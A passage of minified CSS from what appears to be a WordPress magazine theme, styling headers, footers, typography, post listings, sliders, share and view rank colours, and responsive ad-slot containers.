.off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:rgba(0,0,0,0.08) !important}.section-heading.sh-t3.sh-s8 >.main-link>.h-text,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text,.section-heading.sh-t3.sh-s8>.h-text:last-child:first-child{border-color:rgba(0,0,0,0.08)}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text,.section-heading.sh-t3.sh-s8>.h-text,.section-heading.sh-t3.sh-s8>a.main-link>.h-text{color:#444444}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#444444 !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Libre Franklin';font-weight:400;font-size:15px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Libre Franklin';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Libre Franklin';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Libre Franklin';font-weight:400;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Libre Franklin';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Libre Franklin';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Libre Franklin';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'Libre Franklin';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:16px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Libre Franklin';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Libre Franklin';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Libre Franklin';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Libre Franklin';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Libre Franklin';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Libre Franklin';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Libre Franklin';font-weight:400;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Libre Franklin';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Libre Franklin';font-weight:400;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Libre Franklin';font-weight:400;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Libre Franklin';font-weight:400;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Libre Franklin';font-weight:400;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Libre Franklin';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Libre Franklin';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .haipxmldjy .haipxmldjy-container{direction:ltr}.haipxmldjy-clearfix:after,.haipxmldjy-clearfix:before{content:"";display:table}.haipxmldjy-clearfix:after{clear:both}.haipxmldjy-clearfix{zoom:1}.haipxmldjy-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.haipxmldjy-type-code br,.haipxmldjy:empty,.widget_haipxmldjy:empty{display:none}.haipxmldjy-container a{text-decoration:none!important}.haipxmldjy-type-dfp>div{display:inline-block}.mce-content-body .haipxmldjy{margin-bottom:0!important}.mce-content-body .haipxmldjy-hide-on-desktop,.mce-content-body .haipxmldjy-hide-on-phone,.mce-content-body .haipxmldjy-hide-on-tablet-landscape,.mce-content-body .haipxmldjy-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.haipxmldjy-post-top{margin-bottom:20px}.haipxmldjy-post-bottom{margin-top:20px;margin-bottom:0}.haipxmldjy-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.haipxmldjy-empty-note a{text-decoration:none;color:#888;font-size:16px}.haipxmldjy-empty-note a:hover{color:#0080ce;text-decoration:underline}.haipxmldjy.haipxmldjy-align-center{text-align:center}.haipxmldjy.haipxmldjy-align-right{text-align:right}.haipxmldjy.haipxmldjy-align-left{text-align:left}@media(min-width:1140px){.haipxmldjy-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.haipxmldjy-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.haipxmldjy-hide-on-tablet-portrait{display:none}}.haipxmldjy.haipxmldjy-float-left{float:left;margin-right:30px}.haipxmldjy.haipxmldjy-float-center .haipxmldjy{text-align:center}.haipxmldjy.haipxmldjy-float-right{float:right;margin-left:30px}@media(max-width:767px){.haipxmldjy-hide-on-phone{display:none}.haipxmldjy.haipxmldjy-float-left,.haipxmldjy.haipxmldjy-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.haipxmldjy .haipxmldjy-container{box-sizing:border-box;margin-bottom:10px}.haipxmldjy .haipxmldjy-container:last-child{margin-bottom:0}.haipxmldjy .haipxmldjy-container embed,.haipxmldjy .haipxmldjy-container img,.haipxmldjy .haipxmldjy-container object{max-width:100%}.haipxmldjy .haipxmldjy-container.haipxmldjy-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.haipxmldjy.haipxmldjy-column-2,.haipxmldjy.haipxmldjy-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.haipxmldjy.haipxmldjy-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.haipxmldjy.haipxmldjy-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.haipxmldjy.haipxmldjy-column-2,.haipxmldjy.haipxmldjy-column-3{grid-template-columns:1fr}}.haipxmldjy-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.haipxmldjy-ll>ins>span{max-width:50%}.haipxmldjy.haipxmldjy-align-center .haipxmldjy-ll>ins{float:none;margin-right:auto;margin-left:auto}.haipxmldjy.haipxmldjy-align-right .haipxmldjy-ll>ins{float:right}.haipxmldjy.haipxmldjy-align-left .haipxmldjy-ll>ins{float:left}.site-header .sidebar .haipxmldjy{padding:0 0 5px;margin:0}.site-header .sidebar .haipxmldjy:last-child{padding-bottom:0}.site-header .sidebar .haipxmldjy .haipxmldjy-container{margin-bottom:0}.site-header .sidebar .haipxmldjy .haipxmldjy-caption,.site-header .sidebar .haipxmldjy .haipxmldjy-empty-note{display:none}.site-header .haipxmldjy{margin-bottom:0}.site-header .haipxmldjy .haipxmldjy-caption{display:none!important}.mega-type-page-builder .haipxmldjy:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .haipxmldjy{text-align:right}.site-header.header-stype-3 .sidebar .haipxmldjy{text-align:right}.widget .haipxmldjy{margin-bottom:0}.single-post-content .haipxmldjy{margin-bottom:12px}.haipxmldjy.haipxmldjy-after-related{margin-bottom:0;margin-top:35px}.haipxmldjy.haipxmldjy-after-header{margin-bottom:0}.haipxmldjy.haipxmldjy-after-header .haipxmldjy-caption{display:none}.haipxmldjy.haipxmldjy-after-header .haipxmldjy-container:first-child,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-2 .haipxmldjy-container:nth-child(2),.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-child(2),.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .haipxmldjy.haipxmldjy-after-header .haipxmldjy-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-2 .haipxmldjy-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-child(3){margin-top:10px}.haipxmldjy.haipxmldjy-after-header .haipxmldjy-container:last-child,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-2 .haipxmldjy-container:nth-last-child(2),.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-last-child(2),.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-last-child(3){margin-bottom:-4px}.haipxmldjy.haipxmldjy-above-post-box{margin-bottom:15px}.haipxmldjy.haipxmldjy-above-post-box.haipxmldjy-above-post-box-tmargine{margin-top:20px}.haipxmldjy.haipxmldjy-above-post-box.haipxmldjy-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.haipxmldjy.haipxmldjy-above-post-box.haipxmldjy-above-post-box-tmargine2{margin-top:0}.haipxmldjy.haipxmldjy-between-thumbnail-title.haipxmldjy-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .haipxmldjy.haipxmldjy-between-thumbnail-title.haipxmldjy-between-thumbnail-title{margin-top:25px}.post-tp-15-header .haipxmldjy.haipxmldjy-between-thumbnail-title.haipxmldjy-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop~.post-header.post-tp-12-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop~.post-header.post-tp-2-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop~.post-header.post-tp-4-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape~.post-header.post-tp-12-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape~.post-header.post-tp-2-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape~.post-header.post-tp-4-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait~.post-header.post-tp-12-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait~.post-header.post-tp-2-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait~.post-header.post-tp-4-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone~.post-header.post-tp-12-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone~.post-header.post-tp-2-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone~.post-header.post-tp-4-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone~.post-header.post-tp-7-header{margin-top:25px}.haipxmldjy.haipxmldjy-above-post-box.haipxmldjy-above-post-box-tmargine{margin-top:20px}}.haipxmldjy.haipxmldjy-before-footer{margin-bottom:0}.haipxmldjy.haipxmldjy-before-footer .haipxmldjy-caption{display:none}.haipxmldjy.haipxmldjy-before-footer .haipxmldjy-container:first-child,.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-2 .haipxmldjy-container:nth-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container:nth-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container:nth-child(3){margin-top:20px}.haipxmldjy.haipxmldjy-before-footer .haipxmldjy-container:last-child,.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-2 .haipxmldjy-container:nth-last-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container:nth-last-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container:nth-last-child(3){margin-bottom:20px}.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-1 .haipxmldjy-container.haipxmldjy-type-code:last-child,.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-2 .haipxmldjy-container.haipxmldjy-type-code:nth-last-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container.haipxmldjy-type-code:nth-last-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container.haipxmldjy-type-code:nth-last-child(3){margin-bottom:14px}.haipxmldjy.haipxmldjy-ajaxed-related{padding:20px 0;margin-bottom:-15px}.haipxmldjy.haipxmldjy-post-before-author{margin-bottom:0}.haipxmldjy.haipxmldjy-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.haipxmldjy.haipxmldjy-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.haipxmldjy.haipxmldjy-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.haipxmldjy.haipxmldjy-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .haipxmldjy,.rtl .bs-sks .bs-sksitemr .haipxmldjy{float:right}.ltr .bs-sks .bs-sksitemr .haipxmldjy,.rtl .bs-sks .bs-sksiteml .haipxmldjy{float:left}.bs-sks 